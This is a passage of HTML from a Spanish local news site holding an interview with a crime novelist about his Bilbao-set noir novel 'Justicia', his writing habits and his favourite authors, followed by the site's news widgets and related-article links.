discurso de que la profunda crisis que comenzó en 2.008 estaba siendo superada, sin que al parecer importara que decenas de miles de personas se hubieran quedado sin trabajo y/o sin hogar, y millones con menos derechos que antes. Las mimbres estaban ahí. Solo había que ir enlazándolas para tejer la trama. </span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">P.- </span></span><span class="s3"><span class="bumpedFont15">¿Se ha documentado, de alguna forma? ¿Cuánto tardó en escribirla?</span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">R.- </span></span><span class="s2"><span class="bumpedFont15">La documentación la llevaba almacenando, de forma inconsciente, durante años. Los hechos suceden en zonas (barrios, municipios) que conozco como la palma de mi mano. El desencadenante, los excesos empresariales y financieros que desembocaron en la crisis, me interesaba desde siempre. Al fin y al cabo, soy licenciado en ciencias económicas (si eso significa algo) Me he documentado sobre el protagonista principal, Osmany Arechabala, que fue escribiendo su propia biografía según avanzaba la novela. Y tardé muy poco en escribirla. En cinco meses la tenía terminada. Las sucesivas revisiones me llevaron mucho más tiempo. </span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">P.- </span></span><span class="s3"><span class="bumpedFont15">¿Se podría justificar que los "perdedores" de las crisis financieras se tomen la justicia por su mano?</span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">R.- </span></span><span class="s2"><span class="bumpedFont15">Jamás. Tomarse la justicia por la propia mano es un eufemismo para hablar de venganza. Y no debe aceptarse la venganza en sociedad, si no queremos construir una jungla. Pero, por otro lado, como sociedad no deberíamos dejar nunca de presionar para que la justicia sea justa, algo que hoy por hoy parece lejano.  </span></span></p></p><p><p class="s4"></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">P.- </span></span><span class="s3"><span class="bumpedFont15">¿Cómo construye y diseña los personajes? ¿En algún momento se le rebeló alguno y no le obedeció?</span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">R.- </span></span><span class="s2"><span class="bumpedFont15">Sí, mis personajes tienden a rebelarse y llevarme la contraria. Soy muy anárquico escribiendo, no suelo planificar apenas, porque disfruto mucho del proceso de escritura, creando la historia y sus personajes. Tenerlo todo planificado para luego llevarlo al papel se parece demasiado a hacer un dictado. En esta novela, Osmany se me rebelaba a todas horas. Cada noche se ponía a hablar conmigo sobre el siguiente paso a dar, y el muy jodido siempre me soltaba algo diferente a lo que yo tenía pensado. </span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">P.- </span></span><span class="s3"><span class="bumpedFont15">¿Tenía más de un final previsto?</span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">R.- </span></span><span class="s2"><span class="bumpedFont15">No. No tenía previsto ningún final. Solo sabía que no podía ser obvio. Que no podía tratarse de una historia lineal. A partir de ahí la trama surgió a su manera. </span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">P.- </span></span><span class="s3"><span class="bumpedFont15">¿Por qué un cubano para conducir la historia?</span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">R.- </span></span><span class="s2"><span class="bumpedFont15">Tampoco fue planificado. Quería a un extranjero recién llegado a Bilbao. Quería mostrar esta maravillosa y rica ciudad a través de su mirada, para comprobar si de verdad era tan chula. Ya puestos, que fuera latino, para evitar problemas con el idioma. Cuba, un país donde he estado de vacaciones en más de una ocasión, me pareció una buena opción. A partir de ahí, Osmany comenzó a crecer y a recordarme que un cubano de su edad es alguien con mucha historia, y mucha experiencia, a sus espaldas. </span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">P.- </span></span><span class="s3"><span class="bumpedFont15">Barrio de San Francisco (Bilbao) ¿por qué?</span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">R.- </span></span><span class="s2"><span class="bumpedFont15">San Francisco y su entorno, los Barrios Altos de Bilbao, han sido siempre una zona diferente al resto de la ciudad. Allí, pegando a las minas, se concentró la prostitución desde mediados del siglo XX. Allí entró a saco la droga en los setenta y los ochenta, atrayendo heroinómanos, provocando violencia de navaja y palizas, ahuyentando al bilbaíno medio. Hoy en día allí se hacinan miles de inmigrantes, especialmente africanos, a quienes muchos acusan de unos males (prostitución y droga) que existen en </span></span><span class="s2"><span class="bumpedFont15">Sanfran</span></span><span class="s2"><span class="bumpedFont15">casi desde siempre. Era lógico llevar ahí a buena parte de mis personajes. Como paisaje para una novela </span></span><span class="s5"><span class="bumpedFont15">noir</span></span><span class="s5"><span class="bumpedFont15">,</span></span><span class="s2"><span class="bumpedFont15"> es impagable. </span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">P.- </span></span><span class="s3"><span class="bumpedFont15">¿Quién diseñó la portada? ¿Le costó trabajo encontrar editorial?</span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">R.- </span></span><span class="s2"><span class="bumpedFont15">La portada, encargada por Grijalbo, es de José Luís Paniagua, que ha hecho un trabajo mucho mejor de lo que yo jamás habría soñado (¡Gracias!) </span></span></p></p><p><p class="s4"><span class="s2"><span class="bumpedFont15">Sobre encontrar editorial... Terminé la novela en 2.014, y firmé con Grijalbo en 2.020. Esos seis años de desierto dan para una larga novela de terror, que se resolvió de forma positiva gracias a Ángela Reynolds, mi agente entonces y una de mis dos ángeles de la guarda. La otra es Cristina Castro, mi editora. </span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">P.- </span></span><span class="s3"><span class="bumpedFont15">¿Tiene referente en la novela negra?</span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">R.- </span></span><span class="s2"><span class="bumpedFont15">No sé si referente, o un montón de autoras y autores que me gustan mucho y que, posiblemente, me han influido a la hora de escribir. La lista sería muy larga.</span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">P.- </span></span><span class="s3"><span class="bumpedFont15">¿Cuáles son sus géneros y autores favoritos?</span></span></p></p><p><p class="s4"><span class="s2"><span class="bumpedFont15">Mi género favorito es la novela negra (¡qué original!) Entre los autores con los que más disfruto están Raymond Chandler, Henning </span></span><span class="s2"><span class="bumpedFont15">Mankell</span></span><span class="s2"><span class="bumpedFont15">, Jo </span></span><span class="s2"><span class="bumpedFont15">Nesbo</span></span><span class="s2"><span class="bumpedFont15"> o Toni Hill. Siempre me ha gustado mucho el terror y, por supuesto, Stephen King, aunque ahora lo tengo bastante aparcado. Pero leo de todo. García Márquez, Ruiz Zafón, Isabel Allende...  </span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">P.- </span></span><span class="s3"><span class="bumpedFont15">En sus historias prefiere ¿psicología o sangre? ¿Tiene un arma predilecta a la hora de matar?</span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">R.- </span></span><span class="s2"><span class="bumpedFont15">No me gusta la sangre, algo curioso en alguien que se carga a un montón de personajes en cada novela. Pero lo de describir con todo lujo de detalles cómo un psicópata va troceando poco a poco a su víctima (despacito, para que le dé tiempo a llegar al policía) no va conmigo. Es mucho más interesante, para mí, bucear en el interior del asesino, del protagonista, incluso de la víctima. Comprender lo que sucede y darle al lector la posibilidad de anticiparse. ¿Cuál es la mejor arma para matar? Creo que el asesino siempre elegirá la que le permita hacerlo de la forma más rápida y limpia, la que facilite su huida y se lo ponga difícil a la policía. En un momento dado puede ser un cuchillo, en otro un rifle de mira telescópica o un coche. Lo que quiere el criminal es que no le pillen, no jugar al gato y al ratón con la policía. </span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">P.- </span></span><span class="s3"><span class="bumpedFont15">Como lector, se decanta por ¿libro electrónico, papel o audio libro? ¿Qué está leyendo ahora mismo? Recomiende, por favor, un par de títulos.</span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">R.- </span></span><span class="s2"><span class="bumpedFont15">Me gusta el papel. Disfruto más leyendo en papel y, además, me gusta tener los libros, verlos, volver a ojearlos, recordar cosas al pasar sus páginas. Todo eso se ha perdido con el electrónico, pero éste tiene muchas cosas buenas desde el punto de vista de la comodidad y la economía, así que también lo uso. Todo lo que sea leer me gusta. Ahora acabo de comenzar con </span></span><span class="s5"><span class="bumpedFont15">‘</span></span><span class="s5"><span class="bumpedFont15">Catedrales</span></span><span class="s5"><span class="bumpedFont15">’</span></span><span class="s2"><span class="bumpedFont15">, de Claudia Piñeiro, premio </span></span><span class="s2"><span class="bumpedFont15">Hammet</span></span><span class="s2"><span class="bumpedFont15"> en la Semana Negra. Y si tengo que recomendar un par de títulos, me iría a un clásico como</span></span> <span class="s5"><span class="bumpedFont15">‘</span></span><span class="s5"><span class="bumpedFont15">Adiós, muñeca</span></span><span class="s5"><span class="bumpedFont15">’</span></span><span class="s2"><span class="bumpedFont15">, de Chandler, y a uno que marcó un hito en la novela negra española: </span></span><span class="s5"><span class="bumpedFont15">‘</span></span><span class="s5"><span class="bumpedFont15">El guardián invisible</span></span><span class="s5"><span class="bumpedFont15">’</span></span><span class="s2"><span class="bumpedFont15">, de Dolores Redondo.  </span></span></p></p><p><p class="s4"></p></p><p><p class="s4"></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">P.- </span></span><span class="s3"><span class="bumpedFont15">¿Qué manías tiene a la hora de escribir?</span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">R.- </span></span><span class="s2"><span class="bumpedFont15">No muchas. Un café junto al ordenador (últimamente descafeinado, nunca me limito a uno) y algo de música (casi siempre clásica). Poco más. </span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">P.- </span></span><span class="s3"><span class="bumpedFont15">Relate alguna curiosidad literaria personal que le haya ocurrido y no ha desvelado hasta ahora...si la hubiere.</span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">R.- </span></span><span class="s2"><span class="bumpedFont15">Recuerdo el día que presentamos </span></span><span class="s5"><span class="bumpedFont15">‘</span></span><span class="s5"><span class="bumpedFont15">E-King</span></span><span class="s5"><span class="bumpedFont15">’</span></span><span class="s2"><span class="bumpedFont15">, mi segunda novela, en Negra y Criminal, en Barcelona. Sábado, día de mejillones y presentaciones, se me ocurrió llevar dos botellas de </span></span><span class="s2"><span class="bumpedFont15">txakoli</span></span><span class="s2"><span class="bumpedFont15"> (blanco, por supuesto) para acompañar a los mejillones. Paco Camarasa me lanzó una mirada de esas que parecían serias, y me soltó que allí, en Negra y Criminal, el vino debía ser negro, a juego con los libros que allí se vendían. Me quedé </span></span><span class="s2"><span class="bumpedFont15">cortad</span></span><span class="s2"><span class="bumpedFont15">í</span></span><span class="s2"><span class="bumpedFont15">simo</span></span><span class="s2"><span class="bumpedFont15">. Era la primera vez que entraba en la meca del </span></span><span class="s5"><span class="bumpedFont15">noir</span></span><span class="s2"><span class="bumpedFont15"> y lo hacía metiendo la pata. Él se echó a reír, me dio un par de palmadas, abrió las botellas y las puso junto a los mejillones.</span></span></p></p><p><p class="s4"><span class="s2"><span class="bumpedFont15">El </span></span><span class="s2"><span class="bumpedFont15">txakoli</span></span><span class="s2"><span class="bumpedFont15"> se acabó mucho antes que el tinto de la librería.</span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">P.- </span></span><span class="s3"><span class="bumpedFont15">Venda su libro ¿por qué hay que leer </span></span><span class="s10"><span class="bumpedFont15">'Justicia'</span></span><span class="s3"><span class="bumpedFont15">?</span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">R.- </span></span><span class="s2"><span class="bumpedFont15">Creo que </span></span><span class="s5"><span class="bumpedFont15">‘</span></span><span class="s5"><span class="bumpedFont15">Justicia</span></span><span class="s5"><span class="bumpedFont15">’</span></span><span class="s2"><span class="bumpedFont15"> gustará a quienes disfrutan de la novela negra. A quienes buscan vivir una historia, no que se la cuenten. A quienes desean que el ambiente, físico y psicológico, de la novela les envuelva; sentir el frío del sirimiri</span></span><span class="s2"><span class="bumpedFont15">,</span></span><span class="s2"><span class="bumpedFont15"> aunque estén leyendo en la playa; compartir la rabia de los vencidos y la emoción de la caza; notar un nudo en la garganta mientras deambulan por las calles oscuras de una ciudad que tal vez no conozcan. Es una historia de venganzas y fracasos, con una trama de apariencia compleja que en realidad no lo es tanto, protagonizada por investigadores no profesionales (ya entrados en años y aventuras) que se va acelerando hasta alcanzar la velocidad de un thriller en su parte final. Creo que van a disfrutar leyéndola. Y también después de cerrar la última página.</span></span></p></p><p><p class="s4"><span class="s2"><span class="bumpedFont15">Bueno, eso espero.</span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">P.- </span></span><span class="s3"><span class="bumpedFont15">¿Como está toreando al bichito? Sus planes a corto y medio plazo ¿son?</span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">R.- </span></span><span class="s2"><span class="bumpedFont15">Al bichito se le torea como se puede. Por fortuna, gracias a la vacuna, ahora mucho más tranquilo. A mí el confinamiento me vino bastante bien, porque pude dedicar muchas horas a escribir, y antes de la publicación de </span></span><span class="s5"><span class="bumpedFont15">‘</span></span><span class="s5"><span class="bumpedFont15">Justicia</span></span><span class="s5"><span class="bumpedFont15">’</span></span><span class="s2"><span class="bumpedFont15"> ya tenía terminada una segunda novela con el mismo protagonista (pero totalmente independiente) De momento, por ahí van mis planes. Conseguir, a corto plazo, que la gente se interese por </span></span><span class="s5"><span class="bumpedFont15">‘</span></span><span class="s5"><span class="bumpedFont15">Justicia</span></span><span class="s5"><span class="bumpedFont15">’</span></span><span class="s2"><span class="bumpedFont15"> para que, a medio plazo, Grijalbo se anime a publicar la siguiente aventura de Osmany Arechabala. De </span></span><span class="s2"><span class="bumpedFont15">vosotr@s</span></span><span class="s2"><span class="bumpedFont15"> depende.</span></span></p></p><p><img class="alignnone size-medium wp-image-612995 lazyload" data-src="https://www.cartagenaactualidad.com/wp-content/uploads/2021/08/DFDD6AE2-2043-4D33-A4AF-9256D1A993DC-194x300.jpeg" alt="" width="194" height="300" /></p><p><p class="s4"></p></p></p></p>
                        </div>
                                                                  <div class="author-profile hidden">
                      <div class="author-data clearfix">
    <div class="author">
    <div class="author-name site-color">
              <a href="/author/jeroadmin/">
          Redacción
        </a>
          </div>
          </div>
  <div class="author-net blogger-net">
          </div>
</div>
                    </div>
                  </div>

                                      <div class="content-info-metadata content-info-metadata-bottom hidden">
                                              <span class="metadata tags">
                          <span> <i class="fa fa-tags"></i> </span>
                          <a href="/tags/rincon-literario-de-paco-marin/" class="tag-item">Rincón literario de Paco Marín</a> 
                        </span>
                                          </div>
                                    
                                                                                          </div>
              </div>
            </div>
          </div>
          <aside class="sidebar-col col-lg-4 col-md-4 col-sm-12 col-ms-12 col-xs-12 stick">
            <div class="smart-sticky">
              <div data-sticky_column="991">
                <div class="last-column">
  <div class="row">
    <div class="col-md-12 col-sm-6 col-ms-12 col-xs-12">
            
      
      
      <div class="widget"><div class="widget-today-news">
      <div class="widget-header site-color border-site-color">
      <span>
                  Noticias de hoy              </span>
    </div><!--end widget-header-->
    <div class="widget-content">
                              <div class="content onm-new">
            <div class="image-number">
              
        <figure class="image capture ">
    <a href="https://www.cartagenaactualidad.com/articulo/sociedad-y-cultura/premios-regionales-artesania-2025-reconocen-trayectoria-carmen-martinez-azorin-innovacion-vidrio-soplado/20251121203107201338.html" title="Los Premios Regionales de Artesanía 2025 reconocen la trayectoria de Carmen Martínez Azorín y la innovación en el vidrio soplado">
              <img alt="IMG_9638" class="onm-image img-responsive lazyload" data-src="/asset/thumbnail,240,140,center,center/media/cartagenaactualidad/images/2025/11/21/2025112120304631240.jpg"  height="140" src="/assets/images/lazy-bg.png" width="240">
          </a>
      </figure>
                  <div class="number">1</div>
            </div>
            <div class="title-comments">
              <a href="/articulo/sociedad-y-cultura/premios-regionales-artesania-2025-reconocen-trayectoria-carmen-martinez-azorin-innovacion-vidrio-soplado/20251121203107201338.html">
                Los Premios Regionales de Artesan&iacute;a 2025 reconocen la trayectoria de Carmen Mart&iacute;nez Azor&iacute;n y la innovaci&oacute;n en el vidrio soplado
              </a>
            </div>
          </div>
                                          <div class="content onm-new">
            <div class="image-number">
              
        <figure class="image capture ">
    <a href="https://www.cartagenaactualidad.com/articulo/territorio-local/d-minera-enfrenta-ucam-condomina-nuevo-derbi-regional/20251121201321201336.html" title="La D. Minera se enfrenta al UCAM en la La Condomina en un nuevo derbi regional">
              <img alt="IMG_9636" class="onm-image img-responsive lazyload" data-src="/asset/thumbnail,240,140,center,center/media/cartagenaactualidad/images/2025/11/21/2025112120130054338.jpg"  height="140" src="/assets/images/lazy-bg.png" width="240">
          </a>
      </figure>
                  <div class="number">2</div>
            </div>
            <div class="title-comments">
              <a href="/articulo/territorio-local/d-minera-enfrenta-ucam-condomina-nuevo-derbi-regional/20251121201321201336.html">
                La D. Minera se enfrenta al UCAM en la La Condomina en un nuevo derbi regional
              </a>
            </div>
          </div>
                                          <div class="content onm-new">
            <div class="image-number">
              
        <figure class="image capture ">
    <a href="https://www.cartagenaactualidad.com/articulo/actualidad/pp-cartagena-exigira-pleno-que-frene-subida-cuotas-autonomos-que-sanchez-asfixia-impuestos/20251121180114201334.html" title="El PP de Cartagena exigirá en el Pleno que se frene la subida de cuotas a los autónomos a los que Sánchez asfixia a impuestos">
              <img alt="IMG_9635" class="onm-image img-responsive lazyload" data-src="/asset/thumbnail,240,140,center,center/media/cartagenaactualidad/images/2025/11/21/2025112118010197007.jpg"  height="140" src="/assets/images/lazy-bg.png" width="240">
          </a>
      </figure>
                  <div class="number">3</div>
            </div>
            <div class="title-comments">
              <a href="/articulo/actualidad/pp-cartagena-exigira-pleno-que-frene-subida-cuotas-autonomos-que-sanchez-asfixia-impuestos/20251121180114201334.html">
                El PP de Cartagena exigir&aacute; en el Pleno que se frene la subida de cuotas a los aut&oacute;nomos a los que S&aacute;nchez asfixia a impuestos
              </a>
            </div>
          </div>
                                          <div class="content onm-new">
            <div class="image-number">
              
        <figure class="image capture ">
    <a href="https://www.cartagenaactualidad.com/articulo/sociedad-y-cultura/hospitalidad-santa-teresa-presenta-labor-social-almirante-accion-maritima-encuentro-institucional/20251121175152201332.html" title="La Hospitalidad Santa Teresa presenta su labor social al Almirante de Acción Marítima en un encuentro institucional">
              <img alt="IMG_9633" class="onm-image img-responsive lazyload" data-src="/asset/thumbnail,240,140,center,center/media/cartagenaactualidad/images/2025/11/21/2025112117503435268.jpg"  height="140" src="/assets/images/lazy-bg.png" width="240">
          </a>
      </figure>
                  <div class="number">4</div>
            </div>
            <div class="title-comments">
              <a href="/articulo/sociedad-y-cultura/hospitalidad-santa-teresa-presenta-labor-social-almirante-accion-maritima-encuentro-institucional/20251121175152201332.html">
                La Hospitalidad Santa Teresa presenta su labor social al Almirante de Acci&oacute;n Mar&iacute;tima en un encuentro institucional
              </a>
            </div>
          </div>
                                          <div class="content onm-new">
            <div class="image-number">
              
        <figure class="image capture ">
    <a href="https://www.cartagenaactualidad.com/articulo/desde-la-barrera/diego-ventura-centauro-puebla-premio-morisco-2025-club-taurino-cehegin/20251121171635201326.html" title="Diego Ventura -«El Centauro de La Puebla»-, Premio «Morisco 2025» – Club Taurino de Cehegin –">
              <img alt="IMG_9629" class="onm-image img-responsive lazyload" data-src="/asset/thumbnail,240,140,center,center/media/cartagenaactualidad/images/2025/11/21/2025112117163178956.jpg"  height="140" src="/assets/images/lazy-bg.png" width="240">
          </a>
      </figure>
                  <div class="number">5</div>
            </div>
            <div class="title-comments">
              <a href="/articulo/desde-la-barrera/diego-ventura-centauro-puebla-premio-morisco-2025-club-taurino-cehegin/20251121171635201326.html">
                Diego Ventura -&laquo;El Centauro de La Puebla&raquo;-, Premio &laquo;Morisco 2025&raquo; &ndash; Club Taurino de Cehegin &ndash;
              </a>
            </div>
          </div>
                            </div>
  </div>
</div>
    </div>
    <div class="col-md-12 col-sm-6 col-ms-12 col-xs-12">
      <div class="ad-slot oat oat-visible oat-top " data-mark=" " style="height: 187px;"><a target="_blank" href="https://www.cartagenaactualidad.com/ads/20230308204948101087" rel="nofollow"> <img src="/media/cartagenaactualidad/images/2023/03/08/2023030820483554684.jpg" alt="Publicidad 101087" width="500" height="172" /> </a></div>
      
      
      <div class="ad-slot oat oat-visible oat-right " data-mark=" " style="height: 367px;"><a target="_blank" href="https://www.cartagenaactualidad.com/ads/20230308204511101085" rel="nofollow"> <img src="/media/cartagenaactualidad/images/2023/03/08/2023030820431285611.jpg" alt="Publicidad 101085" width="500" height="367" /> </a></div>
      <div class="widget"><div class="widget-most-seeing-commented-content widget-504">
  <div class="widget-header">
          <span>Lo más</span>
      </div>
  <div class="widget-content ">
    <ul class="tab-selector nav nav-tabs">
      <li class="selector more-viewed active">
        <a href="#tab-more-viewed"><span>Visto</span></a>
      </li>
      <li class="selector more-recent">
        <a href="#tab-more-recent"><span>Actual</span></a>
      </li>
    </ul>
    <div class="tab-content">
      <div class="tab-pane fade" id="tab-more-recent">
        <ul>
                  <li class="content-title border-sociedad-y-cultura-color">
            <div class="category-title">
                            <span class="content-time">21/11/2025</span>
            </div>
            <div class="item title">
              <a title="Los Premios Regionales de Artesanía 2025 reconocen la trayectoria de Carmen Martínez Azorín y la innovación en el vidrio soplado" href="/articulo/sociedad-y-cultura/premios-regionales-artesania-2025-reconocen-trayectoria-carmen-martinez-azorin-innovacion-vidrio-soplado/20251121203107201338.html">
                Los Premios Regionales de Artesanía 2025 reconocen la trayectoria de Carmen Martínez Azorín y la innovación en el vidrio soplado
              </a>
            </div>
          </li>
                  <li class="content-title border-territorio-local-color">
            <div class="category-title">
                            <span class="content-time">21/11/2025</span>
            </div>
            <div class="item title">
              <a title="La D. Minera se enfrenta al UCAM en la La Condomina en un nuevo derbi regional" href="/articulo/territorio-local/d-minera-enfrenta-ucam-condomina-nuevo-derbi-regional/20251121201321201336.html">
                La D. Minera se enfrenta al UCAM en la La Condomina en un nuevo derbi regional
              </a>
            </div>
          </li>
                  <li class="content-title border-actualidad-color">
            <div class="category-title">
                            <span class="content-time">21/11/2025</span>
            </div>
            <div class="item title">
              <a title="El PP de Cartagena exigirá en el Pleno que se frene la subida de cuotas a los autónomos a los que Sánchez asfixia a impuestos" href="/articulo/actualidad/pp-cartagena-exigira-pleno-que-frene-subida-cuotas-autonomos-que-sanchez-asfixia-impuestos/20251121180114201334.html">
                El PP de Cartagena exigirá en el Pleno que se frene la subida de cuotas a los autónomos a los que Sánchez asfixia a impuestos
              </a>
            </div>
          </li>
                  <li class="content-title border-sociedad-y-cultura-color">
            <div class="category-title">
                            <span class="content-time">21/11/2025</span>
            </div>
            <div class="item title">
              <a title="La Hospitalidad Santa Teresa presenta su labor social al Almirante de Acción Marítima en un encuentro institucional" href="/articulo/sociedad-y-cultura/hospitalidad-santa-teresa-presenta-labor-social-almirante-accion-maritima-encuentro-institucional/20251121175152201332.html">
                La Hospitalidad Santa Teresa presenta su labor social al Almirante de Acción Marítima en un encuentro institucional
              </a>
            </div>
          </li>
                </ul>
      </div>
      <div class="tab-pane fade in active" id="tab-more-viewed">
        <ul>
                      <li class="content-title border-sucesos-color">
              <div class="category-title">
                                <span class="content-time">05/11/2025</span>
              </div>
              <div class="item title">
                <a title="Roban el techo de un local que utilizan varios clubes de Cartagena" href="/articulo/sucesos/roban-techo-local-que-utilizan-varios-clubes-cartagena/20251105102832199719.html">
                  Roban el techo de un local que utilizan varios clubes de Cartagena
                </a>
              </div>
            </li>
                      <li class="content-title border-region-color">
              <div class="category-title">
                                <span class="content-time">13/11/2025</span>
              </div>
              <div class="item title">
                <a title="La Guardia Civil de la Región de Murcia celebra  el acto de entrega de la enseña nacional, en su modalidad de bandera" href="/articulo/region/guardia-civil-region-murcia-celebra-acto-entrega-ensena-nacional-modalidad-bandera/20251113161346200535.html">
                  La Guardia Civil de la Región de Murcia celebra  el acto de entrega de la enseña nacional, en su modalidad de bandera
                </a>
              </div>
            </li>
                      <li class="content-title border-futbol-color">
              <div class="category-title">
                                <span class="content-time">31/10/2025</span>
              </div>
              <div class="item title">
                <a title="La Asociación de Veteranos del F.C. Cartagena  muestra su satisfacción por la culminación del periodo de transición del club" href="/articulo/futbol/asociacion-veteranos-f-c-cartagena-muestra-satisfaccion-culminacion-periodo-transicion-club/20251031093042199261.html">
                  La Asociación de Veteranos del F.C. Cartagena  muestra su satisfacción por la culminación del periodo de transición del club
                </a>
              </div>
            </li>
                      <li class="content-title border-la-ventana-de-eva-color">
              <div class="category-title">
                                <span class="content-time">26/10/2025</span>
              </div>
              <div class="item title">
                <a title="Lleno absoluto presentación La ventana de Eva, Luz de faro, el pasado miércoles en la sala Isaac Peral de la UPCT" href="/articulo/la-ventana-de-eva/lleno-absoluto-presentacion-ventana-eva-luz-faro-pasado-miercoles-sala-isaac-peral-upct/20251026090000198807.html">
                  Lleno absoluto presentación La ventana de Eva, Luz de faro, el pasado miércoles en la sala Isaac Peral de la UPCT
                </a>
              </div>
            </li>
                  </ul>
      </div>
    </div>
  </div><!--end widget-content-->
</div>

<script data-onm-type="text/javascript" type="onmlazyloadscript" >
  $('.widget-504 .tab-selector a').click(function (e) {
    e.preventDefault();
    $(this).tab('show');
  });
</script>
</div>
      
      <div class="ad-slot oat oat-visible oat-right " data-mark=" " style="height: 600px;"></div>
    </div>
    <div class="col-md-12 col-sm-6 col-ms-12 col-xs-12">
      
      
      
      
    </div>
    <div class="col-md-12 col-sm-6 col-ms-12 col-xs-12">
      
      
      
      
    </div>
    <div class="col-md-12 col-sm-6 col-ms-12 col-xs-12">
      
      
      
      
    </div>
    <div class="col-md-12 col-sm-6 col-ms-12 col-xs-12">
      
      
      
    </div>
  </div>
</div>
              </div>
            </div>
          </aside>
        </div>
      </article>

                        </div>
  </div>
</div>
  <div class="wrapper-other-contents">
            <div class="widget machine-related-contents">
        <div class="widget-content">
      <ul class="last-contents">
                              <li class="item col-md-4 col-sm-4 col-ms-4 col-xs-12">
              <article class="onm-new">
                <div class="article-media">
                                                            
        <figure class="image capture cover-img lazyload">
    <a href="https://www.cartagenaactualidad.com/articulo/rincon-literario-de-paco-marin/rincon-literario-paco-marin/20251115073000200554.html" title="Rincón Literario de Paco Marín: &quot;El coleccionista&quot;">
              <img alt="El coleccionista" class="onm-image img-responsive lazyload" data-src="/asset/thumbnail,768,432,center,center/media/cartagenaactualidad/images/2025/11/14/2025111408532547959.jpg"  data-srcset="/asset/thumbnail,300,168,center,center/media/cartagenaactualidad/images/2025/11/14/2025111408532547959.jpg 300w, /asset/thumbnail,480,270,center,center/media/cartagenaactualidad/images/2025/11/14/2025111408532547959.jpg 480w, /asset/thumbnail,768,432,center,center/media/cartagenaactualidad/images/2025/11/14/2025111408532547959.jpg 768w" data-sizes="auto" height="432" src="/assets/images/lazy-bg.png" width="768">
          </a>
      </figure>
                                                          </div>
                <div class="article-data">
                  <div class="title">
                    <a href="/articulo/rincon-literario-de-paco-marin/rincon-literario-paco-marin/20251115073000200554.html">
                      Rincón Literario de Paco Marín: "El coleccionista"
                    </a>
                  </div>
                  <div class="content-info">
                    <span class="agency">
                                              <a href="/articulo/rincon-literario-de-paco-marin/rincon-literario-paco-marin/20251115073000200554.html">
                          Paco Marín
                        </a>
                                          </span>
                    <span class="content-time">
                      <a href="/articulo/rincon-literario-de-paco-marin/rincon-literario-paco-marin/20251115073000200554.html">
                        15/11/25
                      </a>
                    </span>
                  </div>
                </div>
              </article>
            </li>
                                        <li class="item col-md-4 col-sm-4 col-ms-4 col-xs-12">
              <article class="onm-new">
                <div class="article-media">
                                                            
        <figure class="image capture cover-img lazyload">
    <a href="https://www.cartagenaactualidad.com/articulo/rincon-literario-de-paco-marin/rincon-literario-paco-marin-72-horas/20251108090000199886.html" title="Rincón Literario de Paco Marín: &quot;72 Horas&quot;">
              <img alt="72 Horas" class="onm-image img-responsive lazyload" data-src="/asset/thumbnail,768,432,center,center/media/cartagenaactualidad/images/2025/11/07/2025110708445569225.jpg"  data-srcset="/asset/thumbnail,300,168,center,center/media/cartagenaactualidad/images/2025/11/07/2025110708445569225.jpg 300w, /asset/thumbnail,480,270,center,center/media/cartagenaactualidad/images/2025/11/07/2025110708445569225.jpg 480w, /asset/thumbnail,768,432,center,center/media/cartagenaactualidad/images/2025/11/07/2025110708445569225.jpg 768w" data-sizes="auto" height="432" src="/assets/images/lazy-bg.png" width="768">
          </a>
      </figure>
                                                          </div>
                <div class="article-data">
                  <div class="title">
                    <a href="/articulo/rincon-literario-de-paco-marin/rincon-literario-paco-marin-72-horas/20251108090000199886.html">
                      Rincón Literario de Paco Marín: "72 Horas"
                    </a>
                  </div>
                  <div class="content-info">
                    <span class="agency">
                                              <a href="/articulo/rincon-literario-de-paco-marin/rincon-literario-paco-marin-72-horas/20251108090000199886.html">
                          Paco Marín
                        </a>
                                          </span>
                    <span class="content-time">
                      <a href="/articulo/rincon-literario-de-paco-marin/rincon-literario-paco-marin-72-horas/20251108090000199886.html">
                        08/11/25
                      </a>
                    </span>
                  </div>
                </div>
              </article>
            </li>
                                        <li class="item col-md-4 col-sm-4 col-ms-4 col-xs-12">
              <article class="onm-new">
                <div class="article-media">
                                                            <figure class="cover-img highlight img-default">
                      </figure>
                                                      </div>
                <div class="article-data">
                  <div class="title">
                    <a href="/articulo/rincon-literario-de-paco-marin/rincon-literario-paco-marin-fosca/20251101090000199273.html">
                      Rincón Literario de Paco Marín: "Fosca"
                    </a>
                  </div>
                  <div class="content-info">
                    <span class="agency">
                                              <a href="/articulo/rincon-literario-de-paco-marin/rincon-literario-paco-marin-fosca/20251101090000199273.html">
                          Paco Marín
                        </a>
                                          </span>
                    <span class="content-time">
                      <a href="/articulo/rincon-literario-de-paco-marin/rincon-literario-paco-marin-fosca/20251101090000199273.html">
                        01/11/25
                      </a>
                    </span>
                  </div>
                </div>
              </article>
            </li>
                        </ul>
    </div>
  </div>

              <div class="container custom-container">
          <div id="comentarios-78606" class="article-comments">
